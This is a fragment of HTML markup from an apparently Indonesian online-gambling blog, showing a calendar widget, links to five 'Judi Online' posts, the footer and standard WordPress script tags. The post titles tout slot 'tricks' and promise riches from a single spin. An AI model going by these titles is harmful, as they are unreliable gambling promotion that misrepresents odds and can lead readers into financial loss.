		<td><a href="https://baha.bz/2023/01/16/" aria-label="Posts published on January 16, 2023">16</a></td><td><a href="https://baha.bz/2023/01/17/" aria-label="Posts published on January 17, 2023">17</a></td><td>18</td><td>19</td><td><a href="https://baha.bz/2023/01/20/" aria-label="Posts published on January 20, 2023">20</a></td><td><a href="https://baha.bz/2023/01/21/" aria-label="Posts published on January 21, 2023">21</a></td><td><a href="https://baha.bz/2023/01/22/" aria-label="Posts published on January 22, 2023">22</a></td>
	</tr>
	<tr>
		<td><a href="https://baha.bz/2023/01/23/" aria-label="Posts published on January 23, 2023">23</a></td><td><a href="https://baha.bz/2023/01/24/" aria-label="Posts published on January 24, 2023">24</a></td><td><a href="https://baha.bz/2023/01/25/" aria-label="Posts published on January 25, 2023">25</a></td><td><a href="https://baha.bz/2023/01/26/" aria-label="Posts published on January 26, 2023">26</a></td><td><a href="https://baha.bz/2023/01/27/" aria-label="Posts published on January 27, 2023">27</a></td><td><a href="https://baha.bz/2023/01/28/" aria-label="Posts published on January 28, 2023">28</a></td><td><a href="https://baha.bz/2023/01/29/" aria-label="Posts published on January 29, 2023">29</a></td>
	</tr>
	<tr>
		<td><a href="https://baha.bz/2023/01/30/" aria-label="Posts published on January 30, 2023">30</a></td><td><a href="https://baha.bz/2023/01/31/" aria-label="Posts published on January 31, 2023">31</a></td>
		<td class="pad" colspan="5">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://baha.bz/2022/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://baha.bz/2023/02/">Feb &raquo;</a></span>
	</nav></div></div></aside><!-- #secondary -->
        </div>

</div>

<div class="af-main-banner-latest-posts grid-layout">
  <div class="container">
    <div class="row">
      <div class="widget-title-section">
            <h2 class="widget-title header-after1">
      <span class="header-after ">
                You may have missed      </span>
    </h2>

      </div>
      <div class="row">
                    <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://baha.bz/ungkap-rahasia-mahjong-ways-2-trick-jitu-buat-slot-mudah-raih-kemenangan-di-pg-soft/"
                        aria-label="Ungkap Rahasia Mahjong Ways 2: Trick Jitu buat Slot Mudah Raih kemenangan di PG Soft!">
                                              </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://baha.bz/category/judi-online/" 
                            aria-label="View all posts in Judi Online"> 
                                 Judi Online
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://baha.bz/ungkap-rahasia-mahjong-ways-2-trick-jitu-buat-slot-mudah-raih-kemenangan-di-pg-soft/">
                      Ungkap Rahasia Mahjong Ways 2: Trick Jitu buat Slot Mudah Raih kemenangan di PG Soft!                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://baha.bz/author/AdminBaha89/">
                    Admin                </a>
                        </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://baha.bz/2025/07/">
            July 4, 2025          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://baha.bz/ungkap-rahasia-mahjong-ways-2-trick-jitu-buat-slot-mudah-raih-kemenangan-di-pg-soft/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://baha.bz/kenapa-poker-online-terus-disenangi-ini-realitas-menariknya/"
                        aria-label="Kenapa Poker Online Terus Disenangi? Ini Realitas Menariknya!">
                                              </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://baha.bz/category/judi-online/" 
                            aria-label="View all posts in Judi Online"> 
                                 Judi Online
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://baha.bz/kenapa-poker-online-terus-disenangi-ini-realitas-menariknya/">
                      Kenapa Poker Online Terus Disenangi? Ini Realitas Menariknya!                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://baha.bz/author/AdminBaha89/">
                    Admin                </a>
                        </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://baha.bz/2025/07/">
            July 1, 2025          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://baha.bz/kenapa-poker-online-terus-disenangi-ini-realitas-menariknya/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://baha.bz/ijtihad-mimpi-togel-online-terkomplet-di-bandartogel303/"
                        aria-label="Ijtihad Mimpi Togel Online Terkomplet di Bandartogel303">
                                              </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://baha.bz/category/judi-online/" 
                            aria-label="View all posts in Judi Online"> 
                                 Judi Online
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://baha.bz/ijtihad-mimpi-togel-online-terkomplet-di-bandartogel303/">
                      Ijtihad Mimpi Togel Online Terkomplet di Bandartogel303                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://baha.bz/author/AdminBaha89/">
                    Admin                </a>
                        </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://baha.bz/2025/06/">
            June 29, 2025          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://baha.bz/ijtihad-mimpi-togel-online-terkomplet-di-bandartogel303/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://baha.bz/petunjuk-komplet-taruhan-over-under-e-sport-di-sbobet-membaca-meta-serta-statistik-gaming/"
                        aria-label="Petunjuk Komplet Taruhan Over/Under E-Sport di SBOBET: Membaca Meta serta Statistik Gaming">
                                              </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://baha.bz/category/judi-online/" 
                            aria-label="View all posts in Judi Online"> 
                                 Judi Online
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://baha.bz/petunjuk-komplet-taruhan-over-under-e-sport-di-sbobet-membaca-meta-serta-statistik-gaming/">
                      Petunjuk Komplet Taruhan Over/Under E-Sport di SBOBET: Membaca Meta serta Statistik Gaming                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://baha.bz/author/AdminBaha89/">
                    Admin                </a>
                        </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://baha.bz/2025/06/">
            June 27, 2025          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://baha.bz/petunjuk-komplet-taruhan-over-under-e-sport-di-sbobet-membaca-meta-serta-statistik-gaming/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://baha.bz/fortune-tiger-slot-gacor-bertopik-hoki-sekali-spin-dapat-membikin-tajir/"
                        aria-label="Fortune Tiger: Slot Gacor Bertopik Hoki, Sekali Spin Dapat Membikin Tajir!">
                                              </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://baha.bz/category/judi-online/" 
                            aria-label="View all posts in Judi Online"> 
                                 Judi Online
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://baha.bz/fortune-tiger-slot-gacor-bertopik-hoki-sekali-spin-dapat-membikin-tajir/">
                      Fortune Tiger: Slot Gacor Bertopik Hoki, Sekali Spin Dapat Membikin Tajir!                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://baha.bz/author/AdminBaha89/">
                    Admin                </a>
                        </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://baha.bz/2025/06/">
            June 25, 2025          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://baha.bz/fortune-tiger-slot-gacor-bertopik-hoki-sekali-spin-dapat-membikin-tajir/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                        </div>
    </div>
  </div>
</div>
<footer class="site-footer">
    
          <div class="site-info">
    <div class="container">
      <div class="row">
        <div class="col-sm-12">
                                Copyright &copy; All rights reserved.                                          <span class="sep"> | </span>
            <a href="https://afthemes.com/products/covernews/">CoverNews</a> by AF themes.                  </div>
      </div>
    </div>
  </div>
</footer>
</div>

<a id="scroll-up" class="secondary-color" href="#top" aria-label="Scroll to top">
  <i class="fa fa-angle-up" aria-hidden="true"></i>
</a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hardnews\/*","\/wp-content\/themes\/covernews\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script type="text/javascript">
      function blockspareBlocksShare(url, title, w, h) {
        var left = (window.innerWidth / 2) - (w / 2);
        var top = (window.innerHeight / 2) - (h / 2);
        return window.open(url, title, 'toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width=600, height=600, top=' + top + ', left=' + left);
      }
    </script>
<script type="text/javascript" src="https://baha.bz/wp-content/plugins/blockspare/dist/block_animation.js?ver=6.8.3" id="blockspare-animation-js"></script>
<script type="text/javascript" src="https://baha.bz/wp-content/plugins/blockspare/dist/block_frontend.js?ver=6.8.3" id="blockspare-script-js"></script>
<script type="text/javascript" src="https://baha.bz/wp-content/themes/covernews/js/navigation.js?ver=6.8.3" id="covernews-navigation-js"></script>
<script type="text/javascript" src="https://baha.bz/wp-content/themes/covernews/js/skip-link-focus-fix.js?ver=6.8.3" id="covernews-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://baha.bz/wp-content/themes/covernews/assets/jquery-match-height/jquery.matchHeight.min.js?ver=6.8.3" id="matchheight-js"></script>
<script type="text/javascript" src="https://baha.bz/wp-content/themes/covernews/assets/fixed-header-script.js?ver=6.8.3" id="covernews-fixed-header-script-js"></script>
<script type="text/javascript" src="https://baha.bz/wp-content/themes/covernews/admin-dashboard/dist/covernews_scripts.build.js?ver=6.8.3" id="covernews-script-js"></script>
<script type="text/javascript" src="https://baha.bz/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://baha.bz/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://baha.bz/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://baha.bz/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://baha.bz/wp-includes/js/dist/autop.min.js?ver=9fb50649848277dd318d" id="wp-autop-js"></script>
<script type="text/javascript" src="https://baha.bz/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://baha.bz/wp-includes/js/dist/blob.min.js?ver=9113eed771d446f4a556" id="wp-blob-js"></script>
<script type="text/javascript" src="https://baha.bz/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=14d44daebf663d05d330" id="wp-block-serialization-default-parser-js"></script>
<script type="text/javascript" src="https://baha.bz/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://baha.bz/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script type="text/javascript" src="https://baha.bz/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://baha.bz/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://baha.bz/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://baha.bz/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://baha.bz/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://baha.bz/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://baha.bz/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script type="text/javascript" src="https://baha.bz/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://baha.bz/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://baha.bz/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" src="https://baha.bz/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://baha.bz/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://baha.bz/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://baha.bz/wp-includes/js/dist/rich-text.min.js?ver=74178fc8c4d67d66f1a8" id="wp-rich-text-js"></script>
<script type="text/javascript" src="https://baha.bz/wp-includes/js/dist/shortcode.min.js?ver=b7747eee0efafd2f0c3b" id="wp-shortcode-js"></script>
<script type="text/javascript" src="https://baha.bz/wp-includes/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b" id="wp-warning-js"></script>
<script type="text/javascript" src="https://baha.bz/wp-includes/js/dist/blocks.min.js?ver=84530c06a3c62815b497" id="wp-blocks-js"></script>
<script type="text/javascript" src="https://baha.bz/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script type="text/javascript" src="https://baha.bz/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://baha.bz/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "1c5cc4ed27" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://baha.bz/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" id="render-block-script-js-extra">
/* <![CDATA[ */
var frontend_global_data = {"base_url":"https:\/\/baha.bz","nonce":"1c5cc4ed27","ajaxurl":"https:\/\/baha.bz\/wp-admin\/admin-ajax.php","rating_nonce":"a0980f7388","is_logged_in":"0","isrigister_enabled":"0","is_admin":"false","messages":{"loggedin":"You are already logged in.","register_disable":"Registration is disabled by admin.","admin_note":"To enable anyone can register option please follow the link","admin_url":"https:\/\/baha.bz\/wp-admin\/options-general.php","logo":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" data-name=\"Layer 1\" viewBox=\"0 0 382.31 446.56\"><defs><linearGradient id=\"a\" x1=\"118.66\" y1=\"270.6\" x2=\"393.33\" y2=\"112.03\" gradientUnits=\"userSpaceOnUse\"><stop offset=\"0\" stop-color=\"#2db8b7\"\/><stop offset=\"1\" stop-color=\"#3062af\"\/><\/linearGradient><\/defs><path d=\"M114.75 425.01a2.47 2.47 0 0 0-2-1.69l-9.48-1.38-4.24-8.58a2.58 2.58 0 0 0-4.45 0l-4.24 8.58-9.47 1.34a2.48 2.48 0 0 0-1.37 4.23l6.86 6.67-1.62 9.43a2.48 2.48 0 0 0 3.6 2.62l8.46-4.46 8.47 4.46a2.49 2.49 0 0 0 1.16.29 2.56 2.56 0 0 0 1.46-.47 2.51 2.51 0 0 0 1-2.44l-1.62-9.43 6.86-6.66a2.49 2.49 0 0 0 .63-2.55Zm47.65 0a2.47 2.47 0 0 0-2-1.69l-9.48-1.38-4.25-8.58a2.58 2.58 0 0 0-4.45 0l-4.24 8.58-9.46 1.34a2.48 2.48 0 0 0-1.37 4.23l6.86 6.67-1.62 9.43a2.49 2.49 0 0 0 3.61 2.62l8.45-4.46 8.47 4.46a2.49 2.49 0 0 0 2.62-.18 2.49 2.49 0 0 0 1-2.44l-1.62-9.43 6.86-6.66a2.49 2.49 0 0 0 .63-2.55Zm46.07 0a2.47 2.47 0 0 0-2-1.69l-9.48-1.38-4.24-8.58a2.58 2.58 0 0 0-4.45 0l-4.24 8.58-9.47 1.34a2.49 2.49 0 0 0-2 1.69 2.45 2.45 0 0 0 .63 2.54l6.86 6.67-1.62 9.43a2.48 2.48 0 0 0 3.6 2.62l8.45-4.46 8.48 4.46a2.48 2.48 0 0 0 1.15.29 2.57 2.57 0 0 0 1.47-.47 2.51 2.51 0 0 0 1-2.44l-1.62-9.43 6.86-6.66a2.49 2.49 0 0 0 .63-2.55Zm49.24 0a2.47 2.47 0 0 0-2-1.69l-9.48-1.38-4.24-8.59a2.59 2.59 0 0 0-4.45 0l-4.24 8.59-9.47 1.34a2.48 2.48 0 0 0-1.37 4.23l6.85 6.67-1.61 9.43a2.48 2.48 0 0 0 3.6 2.62l8.45-4.46 8.48 4.46a2.47 2.47 0 0 0 1.15.28 2.48 2.48 0 0 0 2.46-2.9l-1.62-9.43 6.86-6.67a2.47 2.47 0 0 0 .63-2.54Zm45.72 0a2.49 2.49 0 0 0-2-1.69l-9.49-1.38-4.24-8.58a2.58 2.58 0 0 0-4.45 0l-4.24 8.58-9.46 1.34a2.49 2.49 0 0 0-1.37 4.24l6.86 6.66-1.62 9.44a2.48 2.48 0 0 0 3.61 2.61l8.45-4.45 8.47 4.5a2.49 2.49 0 0 0 2.62-.18 2.48 2.48 0 0 0 1-2.43l-1.62-9.44 6.86-6.66a2.49 2.49 0 0 0 .63-2.55Z\" fill=\"#ffb900\"\/><path d=\"m7.15 382.41-7.17-30.06h6.21L10.72 373l5.5-20.65h7.22l5.27 21 4.61-21h6.11l-7.28 30.06h-6.44l-6-22.47-6 22.47Zm35.38 0v-30.06h9.74a35.43 35.43 0 0 1 7.22.45 7.92 7.92 0 0 1 4.33 2.94 9.36 9.36 0 0 1 1.74 5.86 9.78 9.78 0 0 1-1 4.65 8.3 8.3 0 0 1-2.56 3 8.67 8.67 0 0 1-3.15 1.42 34.32 34.32 0 0 1-6.29.43h-4v11.34Zm6.07-25v8.53h3.32a15.85 15.85 0 0 0 4.8-.47 4 4 0 0 0 2.59-3.82 3.91 3.91 0 0 0-1-2.71 4.19 4.19 0 0 0-2.44-1.33 28.92 28.92 0 0 0-4.37-.2Zm32.85 25v-30.06h9.74a35.36 35.36 0 0 1 7.22.45 7.85 7.85 0 0 1 4.33 2.94 9.36 9.36 0 0 1 1.74 5.86 9.78 9.78 0 0 1-1 4.65 8.28 8.28 0 0 1-2.55 3 8.82 8.82 0 0 1-3.15 1.42 34.44 34.44 0 0 1-6.3.43h-4v11.34Zm6.07-25v8.53h3.33a15.9 15.9 0 0 0 4.8-.47 4 4 0 0 0 2.58-3.82 3.91 3.91 0 0 0-1-2.71 4.24 4.24 0 0 0-2.45-1.33 28.84 28.84 0 0 0-4.36-.2Zm20.72 10.13a19 19 0 0 1 1.37-7.71 14.1 14.1 0 0 1 2.8-4.13 11.64 11.64 0 0 1 3.89-2.7 16.36 16.36 0 0 1 6.48-1.19q6.65 0 10.63 4.12t4 11.46q0 7.29-4 11.39t-10.58 4.12q-6.71 0-10.67-4.09t-3.9-11.24Zm6.25-.21q0 5.12 2.36 7.74a8.1 8.1 0 0 0 11.95 0q2.35-2.56 2.35-7.79t-2.26-7.71a8.41 8.41 0 0 0-12.07 0c-1.54 1.71-2.31 4.33-2.31 7.79Zm26.11 5.27 5.9-.57a7.23 7.23 0 0 0 2.17 4.37 6.52 6.52 0 0 0 4.4 1.39 6.75 6.75 0 0 0 4.42-1.24 3.68 3.68 0 0 0 1.48-2.9 2.79 2.79 0 0 0-.62-1.82 5 5 0 0 0-2.19-1.3c-.71-.25-2.33-.68-4.86-1.31q-4.87-1.22-6.85-3a7.83 7.83 0 0 1-2.76-6.05 7.69 7.69 0 0 1 1.3-4.29 8.22 8.22 0 0 1 3.75-3 15.18 15.18 0 0 1 5.92-1c3.77 0 6.61.82 8.52 2.48a8.71 8.71 0 0 1 3 6.62l-6.07.27a5.09 5.09 0 0 0-1.67-3.33 6.09 6.09 0 0 0-3.84-1 6.91 6.91 0 0 0-4.15 1.09 2.19 2.19 0 0 0-1 1.86 2.31 2.31 0 0 0 .9 1.83q1.16 1 5.58 2a29.82 29.82 0 0 1 6.55 2.16 8.47 8.47 0 0 1 3.32 3.06 8.94 8.94 0 0 1 1.2 4.79 8.84 8.84 0 0 1-1.43 4.84 8.62 8.62 0 0 1-4.06 3.35 17 17 0 0 1-6.54 1.1c-3.81 0-6.72-.88-8.76-2.64a11.39 11.39 0 0 1-3.59-7.73Zm36.32 9.78v-25H168v-5.09h23.89v5.09h-8.9v25Zm56.11 0h-6.61l-2.62-6.83h-12l-2.48 6.83h-6.44l11.71-30.06h6.42Zm-11.18-11.89-4.14-11.16-4.06 11.16Zm14.36-18.17h6.07v16.28a34.2 34.2 0 0 0 .22 5 4.84 4.84 0 0 0 1.86 3 6.43 6.43 0 0 0 4 1.12 6.06 6.06 0 0 0 3.89-1.06 4.11 4.11 0 0 0 1.58-2.59 33.49 33.49 0 0 0 .27-5.11v-16.61h6.07v15.79a40.46 40.46 0 0 1-.49 7.65 8.47 8.47 0 0 1-1.82 3.77 9 9 0 0 1-3.53 2.45 15.39 15.39 0 0 1-5.79.92 16.68 16.68 0 0 1-6.53-1 9.32 9.32 0 0 1-3.52-2.58 8.26 8.26 0 0 1-1.7-3.33 36.42 36.42 0 0 1-.59-7.63Zm37.14 30.06v-25h-8.9v-5.09h23.89v5.09h-8.9v25Zm18.9 0v-30.03h6.07v11.83h11.9v-11.83h6.07v30.06h-6.07v-13.13h-11.9v13.14Zm29.08-14.84a19 19 0 0 1 1.38-7.71 13.91 13.91 0 0 1 2.8-4.13 11.7 11.7 0 0 1 3.88-2.7 16.43 16.43 0 0 1 6.48-1.19q6.64 0 10.64 4.12t4 11.46q0 7.29-4 11.39t-10.58 4.12q-6.7 0-10.67-4.09t-3.91-11.24Zm6.26-.21q0 5.12 2.36 7.74a7.68 7.68 0 0 0 6 2.64 7.58 7.58 0 0 0 5.95-2.62q2.33-2.61 2.33-7.84c0-3.45-.75-6-2.27-7.71a8.39 8.39 0 0 0-12.06 0c-1.52 1.74-2.29 4.36-2.29 7.82Zm27.66 15.05v-30.03h12.8a21.83 21.83 0 0 1 7 .81 6.88 6.88 0 0 1 3.5 2.88 8.62 8.62 0 0 1 1.31 4.74 8 8 0 0 1-2 5.59 9.55 9.55 0 0 1-5.94 2.78 14.06 14.06 0 0 1 3.25 2.52 34.27 34.27 0 0 1 3.45 4.88l3.67 5.86h-7.26l-4.38-6.54a43.26 43.26 0 0 0-3.2-4.42 4.76 4.76 0 0 0-1.83-1.25 10.14 10.14 0 0 0-3.05-.34h-1.24v12.55Zm6.07-17.35h4.5a23.69 23.69 0 0 0 5.45-.36 3.23 3.23 0 0 0 1.7-1.28 3.9 3.9 0 0 0 .62-2.25 3.6 3.6 0 0 0-.81-2.45 3.7 3.7 0 0 0-2.29-1.18c-.49-.07-2-.1-4.43-.1h-4.74Z\"\/><path d=\"M414.61 191.34c0-87.46-71.15-158.62-158.61-158.62S97.39 103.88 97.39 191.34a158.2 158.2 0 0 0 51.48 116.84l-.15.13 5.14 4.34c.34.28.7.51 1 .79 2.73 2.27 5.56 4.42 8.45 6.5q1.4 1 2.82 2 4.62 3.18 9.47 6c.7.42 1.41.82 2.12 1.22q5.31 3 10.84 5.66l.82.37a157.61 157.61 0 0 0 38.36 12.14l1.07.19c4.17.72 8.39 1.3 12.67 1.68l1.56.12c4.26.36 8.56.58 12.92.58s8.58-.22 12.82-.57l1.61-.12q6.3-.57 12.56-1.65l1.08-.2a157.39 157.39 0 0 0 37.82-11.85c.43-.2.88-.39 1.32-.6 4.42-2.09 8.76-4.37 13-6.86q4.67-2.73 9.12-5.77c1.07-.72 2.11-1.49 3.17-2.25 2.53-1.82 5-3.7 7.43-5.67.54-.43 1.12-.81 1.64-1.25l5.28-4.41-.16-.13a158.2 158.2 0 0 0 51.96-117.23Zm-305.69 0c0-81.1 66-147.08 147.08-147.08s147.08 66 147.08 147.08a146.72 146.72 0 0 1-49.54 110 43.4 43.4 0 0 0-5.15-3.1l-48.84-24.41a12.8 12.8 0 0 1-7.1-11.5v-17.11c1.13-1.39 2.32-3 3.56-4.71A117.11 117.11 0 0 0 311.09 211a20.93 20.93 0 0 0 12-19v-20.45a21 21 0 0 0-5.09-13.67V131c.3-3 1.36-19.88-10.86-33.82C296.51 85 279.31 78.86 256 78.86S215.49 85 204.86 97.14C192.64 111.07 193.7 128 194 131v26.92a21 21 0 0 0-5.12 13.66V192a21 21 0 0 0 7.73 16.27 108.46 108.46 0 0 0 17.84 36.85v16.68a12.85 12.85 0 0 1-6.7 11.29L162.14 298a41.76 41.76 0 0 0-4.34 2.75 146.76 146.76 0 0 1-48.88-109.41Z\" transform=\"translate(-64.85 -32.72)\" fill=\"url(#a)\"\/><\/svg>"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://baha.bz/wp-content/plugins/wp-post-author/assets/dist/awpa_frontend.build.js?ver=3.6.4" id="render-block-script-js"></script>
<script type="text/javascript" src="https://baha.bz/wp-content/plugins/wp-post-author/assets/dist/single_post_star.build.js?ver=3.6.4" id="awpa-single-rating-variation-frontend-js"></script>
<script type="text/javascript" src="https://baha.bz/wp-content/plugins/wp-post-author/assets/dist/author_post_star.build.js?ver=3.6.4" id="awpa-author-rating-variation-frontend-js"></script>

</body>

</html>